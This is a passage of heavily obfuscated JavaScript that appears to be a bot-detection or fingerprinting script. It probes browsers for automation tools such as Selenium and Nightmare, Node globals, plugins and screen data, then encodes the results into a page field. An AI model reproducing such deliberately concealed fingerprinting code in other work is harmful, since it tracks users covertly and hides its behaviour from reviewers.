'\x5b\x62\x46\x30'),_0xdf7e('0x129', '\x76\x24\x4d\x75'),function(){var _0x13ad04=__nightmare;return _0x13ad04;}],[_0xdf7e('0x12a', '\x5b\x62\x46\x30'),_0xdf7e('0x12b', '\x21\x32\x38\x67'),function(){var _0x5f1e37=domAutomation;return _0x5f1e37;}],[_0xdf7e('0x12c', '\x51\x42\x64\x6c'),_0xdf7e('0x123', '\x77\x65\x68\x48'),function(){var _0x32e565=domAutomationController;return _0x32e565;}],[_0xdf7e('0x12d', '\x46\x4d\x66\x76'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x4a9676=_Selenium_IDE_Recorder;return _0x4a9676;}],[_0xdf7e('0x12e', '\x79\x65\x67\x52'),_0xdf7e('0x12f', '\x54\x51\x37\x4b'),function(){return document[_0xdf7e('0x130', '\x21\x32\x38\x67')];}],[_0xdf7e('0x131', '\x5e\x43\x24\x4a'),_0xdf7e('0x132', '\x70\x38\x4b\x61'),function(){return document[_0xdf7e('0x133', '\x54\x51\x37\x4b')];}],[_0xdf7e('0x134', '\x77\x50\x4e\x5b'),_0xdf7e('0x135', '\x56\x34\x6f\x46'),function(){return process[_0xdf7e('0x136', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x137', '\x56\x50\x36\x49'),_0xdf7e('0x138', '\x31\x79\x28\x47'),function(){return global[_0xdf7e('0x139', '\x34\x6b\x31\x47')];}],[_0xdf7e('0x13a', '\x51\x63\x21\x79'),_0xdf7e('0x13b', '\x77\x62\x55\x46'),function(){return global[_0xdf7e('0x13c', '\x4c\x5d\x42\x73')];}],[_0xdf7e('0x13d', '\x77\x65\x68\x48'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){return WebAssembly;}],[_0xdf7e('0x13f', '\x34\x6b\x31\x47'),_0xdf7e('0x140', '\x51\x42\x64\x6c'),function(){return _0x5637ea[_0xdf7e('0x141', '\x56\x34\x6f\x46')](require,'\x66\x73');}],[_0xdf7e('0x142', '\x35\x71\x72\x71'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return _0x5637ea[_0xdf7e('0x143', '\x49\x63\x49\x73')](globalThis,global);}],[_0xdf7e('0x144', '\x4e\x77\x5e\x25'),_0xdf7e('0x145', '\x67\x74\x53\x46'),function(){return window[_0xdf7e('0x146', '\x51\x42\x64\x6c')]();}],[_0xdf7e('0x147', '\x55\x33\x54\x42'),_0xdf7e('0x148', '\x52\x5b\x4b\x30'),function(){return navigator[_0xdf7e('0x149', '\x4b\x77\x74\x42')];}],[_0xdf7e('0x14a', '\x56\x34\x6f\x46'),_0xdf7e('0x12b', '\x21\x32\x38\x67'),function(){return navigator[_0xdf7e('0x14b', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x14c', '\x33\x6c\x5a\x70'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){return navigator[_0xdf7e('0x14d', '\x68\x48\x30\x37')];}],[_0xdf7e('0x14e', '\x5b\x68\x32\x4a'),_0xdf7e('0x14f', '\x61\x62\x64\x51'),function(){return _0x5637ea[_0xdf7e('0x10c', '\x21\x6e\x54\x78')](navigator[_0xdf7e('0x150', '\x4c\x5d\x42\x73')],'\x43');}],[_0xdf7e('0x151', '\x24\x68\x6b\x23'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){window[_0xdf7e('0x152', '\x6c\x71\x2a\x5d')]=Object[_0xdf7e('0x153', '\x51\x42\x64\x6c')](window);return window[_0xdf7e('0x154', '\x52\x5b\x4b\x30')][_0xdf7e('0xa0', '\x4b\x77\x74\x42')];}],[_0xdf7e('0x155', '\x28\x23\x4b\x61'),_0xdf7e('0x156', '\x4b\x77\x74\x42'),function(){return _0x5637ea[_0xdf7e('0x157', '\x56\x34\x6f\x46')](window[_0xdf7e('0x158', '\x77\x62\x55\x46')],0x0);}],[_0xdf7e('0x159', '\x5b\x68\x32\x4a'),_0xdf7e('0x15a', '\x4b\x23\x40\x78'),function(){return _0x5637ea[_0xdf7e('0x15b', '\x51\x42\x64\x6c')](window[_0xdf7e('0x15c', '\x61\x62\x64\x51')],0x0);}],[_0xdf7e('0x15d', '\x4e\x77\x5e\x25'),_0xdf7e('0x15e', '\x4e\x77\x5e\x25'),function(){return window[_0xdf7e('0x15f', '\x52\x5b\x4b\x30')];}],[_0xdf7e('0x160', '\x56\x34\x6f\x46'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return window[_0xdf7e('0x161', '\x4c\x5d\x42\x73')][_0xdf7e('0x146', '\x51\x42\x64\x6c')]();}],[_0xdf7e('0x162', '\x6c\x71\x2a\x5d'),_0xdf7e('0x163', '\x5b\x68\x32\x4a'),function(){return _0x5637ea[_0xdf7e('0x164', '\x6c\x71\x2a\x5d')](Boolean,_0x5637ea[_0xdf7e('0x165', '\x40\x33\x30\x67')](typeof process,_0xdf7e('0x166', '\x24\x76\x57\x75'))&&process[_0xdf7e('0x167', '\x56\x50\x36\x49')]&&process[_0xdf7e('0x168', '\x37\x37\x50\x4f')][_0xdf7e('0x169', '\x6e\x35\x59\x38')]);}],[_0xdf7e('0x16a', '\x52\x5b\x4b\x30'),_0xdf7e('0x105', '\x78\x6d\x4f\x4c'),function(){return document[_0xdf7e('0x16b', '\x5b\x68\x32\x4a')];}],[_0xdf7e('0x16c', '\x24\x68\x6b\x23'),_0xdf7e('0x16d', '\x31\x79\x28\x47'),function(){return eval[_0xdf7e('0x16e', '\x21\x32\x38\x67')]()[_0xdf7e('0x16f', '\x35\x71\x72\x71')];}],[_0xdf7e('0x170', '\x37\x37\x50\x4f'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x171', '\x79\x65\x67\x52')][_0xdf7e('0x172', '\x5b\x62\x46\x30')];}],[_0xdf7e('0x173', '\x51\x63\x21\x79'),_0xdf7e('0x174', '\x43\x4a\x73\x34'),function(){return deviceType;}],[_0xdf7e('0x175', '\x21\x32\x38\x67'),_0xdf7e('0x176', '\x79\x65\x67\x52'),function(){return screen[_0xdf7e('0x177', '\x24\x68\x6b\x23')];}],[_0xdf7e('0x178', '\x77\x65\x68\x48'),_0xdf7e('0x179', '\x35\x71\x72\x71'),function(){return screen[_0xdf7e('0x17a', '\x55\x33\x54\x42')];}],[_0xdf7e('0x17b', '\x52\x70\x59\x75'),_0xdf7e('0x17c', '\x34\x6b\x31\x47'),function(){var _0x286630=eoapi;return _0x286630;}],[_0xdf7e('0x17d', '\x6c\x71\x2a\x5d'),_0xdf7e('0x17e', '\x79\x65\x67\x52'),function(){var _0x16a8f0=eoapi_VerifyThis;return _0x16a8f0;}],[_0xdf7e('0x17f', '\x76\x24\x4d\x75'),_0xdf7e('0x180', '\x32\x74\x54\x46'),function(){var _0x2e7119=eoapi_extInvoke;return _0x2e7119;}],[_0xdf7e('0x181', '\x49\x63\x49\x73'),_0xdf7e('0x13e', '\x77\x50\x4e\x5b'),function(){var _0x4e5038=eoWebBrowserDispatcher;return _0x4e5038;}],[_0xdf7e('0x182', '\x56\x34\x6f\x46'),_0xdf7e('0x17c', '\x34\x6b\x31\x47'),function(){return window[_0xdf7e('0x183', '\x54\x51\x37\x4b')];}],[_0xdf7e('0x184', '\x56\x34\x6f\x46'),_0xdf7e('0x185', '\x21\x6e\x54\x78'),function(){return _0x5637ea[_0xdf7e('0x186', '\x4b\x77\x74\x42')](navigator[_0xdf7e('0x187', '\x67\x5a\x6c\x56')][_0xdf7e('0x188', '\x5e\x43\x24\x4a')],0x2);}],[_0xdf7e('0x189', '\x66\x59\x78\x7a'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return _0x5637ea[_0xdf7e('0x18a', '\x66\x59\x78\x7a')](navigator[_0xdf7e('0x18b', '\x31\x79\x28\x47')][_0xdf7e('0xce', '\x67\x74\x53\x46')],0x2);}],[_0xdf7e('0x18c', '\x76\x24\x4d\x75'),_0xdf7e('0x18d', '\x21\x6e\x54\x78'),function(){return window[_0xdf7e('0x18e', '\x66\x59\x78\x7a')];}],[_0xdf7e('0x18f', '\x54\x51\x37\x4b'),_0xdf7e('0x176', '\x79\x65\x67\x52'),function(){return navigator[_0xdf7e('0x190', '\x77\x65\x68\x48')][_0xdf7e('0x191', '\x77\x65\x68\x48')][0x0][_0xdf7e('0x192', '\x77\x6b\x41\x38')];}],[_0xdf7e('0x193', '\x4b\x23\x40\x78'),_0xdf7e('0x108', '\x64\x76\x69\x4b'),function(){return navigator[_0xdf7e('0x194', '\x77\x6b\x41\x38')][_0xdf7e('0x195', '\x28\x23\x4b\x61')][0x1][_0xdf7e('0x196', '\x64\x76\x69\x4b')];}],[_0xdf7e('0x197', '\x26\x31\x5e\x53'),_0xdf7e('0x198', '\x21\x32\x38\x67'),function(){return navigator[_0xdf7e('0x199', '\x37\x37\x50\x4f')][_0xdf7e('0x19a', '\x24\x68\x6b\x23')][0x2][_0xdf7e('0x19b', '\x68\x48\x30\x37')];}],[_0xdf7e('0x19c', '\x33\x6c\x5a\x70'),_0xdf7e('0x19d', '\x4c\x5d\x42\x73'),function(){return navigator[_0xdf7e('0x19e', '\x24\x76\x57\x75')][_0xdf7e('0x19f', '\x56\x34\x6f\x46')];}],[_0xdf7e('0x1a0', '\x6c\x71\x2a\x5d'),_0xdf7e('0x1a1', '\x24\x76\x57\x75'),function(){return navigator[_0xdf7e('0x1a2', '\x24\x76\x57\x75')];}],[_0xdf7e('0x1a3', '\x76\x7a\x24\x43'),_0xdf7e('0x1a4', '\x76\x7a\x24\x43'),function(){return navigator[_0xdf7e('0x1a5', '\x51\x63\x21\x79')][_0xdf7e('0x1a6', '\x49\x63\x49\x73')];}],[_0xdf7e('0x1a7', '\x24\x68\x6b\x23'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x1a8', '\x51\x42\x64\x6c')][_0xdf7e('0x1a9', '\x21\x6e\x54\x78')];}]];try{var _0x40e20f=_0xdf7e('0x1aa', '\x33\x6c\x5a\x70')[_0xdf7e('0x39', '\x24\x76\x57\x75')]('\x7c'),_0x2c6909=0x0;while(!![]){switch(_0x40e20f[_0x2c6909++]){case'\x30':_0x5637ea[_0xdf7e('0x1ab', '\x34\x6b\x31\x47')](_0x571a9b,_0x5637ea[_0xdf7e('0x1ac', '\x4b\x23\x40\x78')](_0x2b5402,_0x5e08ca));continue;case'\x31':_0x5637ea[_0xdf7e('0x1ad', '\x37\x37\x50\x4f')](_0x50abcb);continue;case'\x32':var _0xb1e493=[];continue;case'\x33':_0x5e08ca[_0xdf7e('0x1ae', '\x54\x51\x37\x4b')]([_0x5637ea[_0xdf7e('0x1af', '\x4b\x23\x40\x78')](_0x5637ea[_0xdf7e('0x1b0', '\x77\x62\x55\x46')](_0x5637ea[_0xdf7e('0x1b1', '\x6e\x35\x59\x38')]('\x27',_0x18c75e),'\x27'),_0xdf7e('0x1b2', '\x76\x7a\x24\x43')),_0xdf7e('0x1b3', '\x24\x68\x6b\x23'),function(){return _0x18c75e[_0xdf7e('0x1b4', '\x5b\x68\x32\x4a')]();}]);continue;case'\x34':if(_0x260557){try{_0x21be9b[_0xdf7e('0x1b5', '\x61\x46\x77\x79')]=_0x5637ea[_0xdf7e('0x1b6', '\x6e\x35\x59\x38')](_0xf030f4,_0x260557);}catch(_0x45904d){}}continue;case'\x35':if(_0x4e10ad){_0x5e08ca[_0xdf7e('0x1b7', '\x37\x37\x50\x4f')]([_0x4e10ad,_0xdf7e('0x1b8', '\x52\x5b\x4b\x30')]);_0x5637ea[_0xdf7e('0x1b9', '\x24\x76\x57\x75')](_0x571a9b,_0x5637ea[_0xdf7e('0x1ba', '\x46\x4d\x66\x76')](_0x2b5402,_0x5e08ca));}continue;case'\x36':for(var _0x358b1d=0x0;_0x5637ea[_0xdf7e('0x1bb', '\x61\x62\x64\x51')](_0x358b1d,_0x5c4599[_0xdf7e('0xaa', '\x54\x51\x37\x4b')]);_0x358b1d++){_0xb1e493[_0xdf7e('0x1bc', '\x6c\x71\x2a\x5d')](_0x358b1d);}continue;case'\x37':var _0x1c3552=_0x2fdeb1[_0xdf7e('0x1bd', '\x21\x32\x38\x67')](function(_0x164d6c){return _0x5637ea[_0xdf7e('0x1be', '\x5b\x62\x46\x30')](_0x5637ea[_0xdf7e('0x1bf', '\x24\x76\x57\x75')](_0x164d6c,_0x3cc332),_0xa49e32)?_0x28805f[_0x5637ea[_0xdf7e('0x1c0', '\x46\x4d\x66\x76')](_0x164d6c,_0x3cc332)]:_0x14a6a4[_0x5637ea[_0xdf7e('0x1c1', '\x76\x7a\x24\x43')](_0x5637ea[_0xdf7e('0x1c2', '\x51\x63\x21\x79')](_0x164d6c,_0x3cc332),_0xa49e32)];})[_0xdf7e('0x1c3', '\x6e\x35\x59\x38')]('');continue;case'\x38':var _0x28805f=_0xb1e493[_0xdf7e('0x1c4', '\x67\x5a\x6c\x56')](function(_0x15b8a5){return _0x5637ea[_0xdf7e('0x1c5', '\x46\x4d\x66\x76')](_0xb1e493[_0x15b8a5],_0x3cc332)?'':_0x5c4599[_0x15b8a5];})[_0xdf7e('0x1c6', '\x70\x38\x4b\x61')]('');continue;case'\x39':var _0x18c75e=_0xdf7e('0x1c7', '\x37\x37\x50\x4f');continue;case'\x31\x30':var _0xa49e32=0x0;continue;case'\x31\x31':var _0x2fdeb1=[];continue;case'\x31\x32':_0x30b7f9[_0xdf7e('0x1c8', '\x21\x6e\x54\x78')](_0xdf7e('0x1c9', '\x6c\x71\x2a\x5d'))[_0xdf7e('0x1ca', '\x24\x68\x6b\x23')]=_0x5637ea[_0xdf7e('0x1cb', '\x77\x65\x68\x48')](_0xdf7e('0x1cc', '\x77\x62\x55\x46'),_0x275cde[_0xdf7e('0x1cd', '\x4b\x23\x40\x78')][_0xdf7e('0x1ce', '\x77\x65\x68\x48')]());continue;case'\x31\x33':var _0x5c4599=_0xdf7e('0x1cf', '\x76\x7a\x24\x43');continue;case'\x31\x34':for(var _0xe6d22f=0x0;_0x5637ea[_0xdf7e('0x1d0', '\x61\x46\x77\x79')](_0xe6d22f,_0x5637ea[_0xdf7e('0x1d1', '\x68\x48\x30\x37')](_0x28805f[_0xdf7e('0x1d2', '\x56\x34\x6f\x46')],_0x14a6a4[_0xdf7e('0xe4', '\x31\x79\x28\x47')]));_0xe6d22f++){_0x2fdeb1[_0xdf7e('0x1d3', '\x49\x63\x49\x73')](_0xe6d22f);}continue;case'\x31\x35':var _0x14a6a4=_0xb1e493[_0xdf7e('0x1d4', '\x56\x50\x36\x49')](function(_0x1e9e25){return _0x5637ea[_0xdf7e('0x1d5', '\x35\x71\x72\x71')](_0xb1e493[_0x1e9e25],_0x3cc332)?_0x5c4599[_0x1e9e25]:'';})[_0xdf7e('0x1d6', '\x5b\x62\x46\x30')]('');continue;case'\x31\x36':if(!_0x275cde[_0xdf7e('0x1d7', '\x5b\x62\x46\x30')])_0x275cde[_0xdf7e('0x1d8', '\x78\x6d\x4f\x4c')]=_0x43bd14;continue;case'\x31\x37':var _0x3cc332=0x2;continue;}break;}}catch(_0x4d1600){_0x30b7f9[_0xdf7e('0x1d9', '\x4e\x77\x5e\x25')](_0xdf7e('0x1da', '\x5b\x68\x32\x4a'))[_0xdf7e('0x1db', '\x52\x70\x59\x75')]=_0x5637ea[_0xdf7e('0x1dc', '\x67\x5a\x6c\x56')](_0xdf7e('0x1dd', '\x67\x5a\x6c\x56'),_0x275cde[_0xdf7e('0x1de', '\x4e\x77\x5e\x25')](_0x4d1600[_0xdf7e('0x1df', '\x24\x68\x6b\x23')]));}finally{if(_0x260557)_0x21be9b[_0xdf7e('0x1e0', '\x77\x62\x55\x46')]=_0x260557;}}());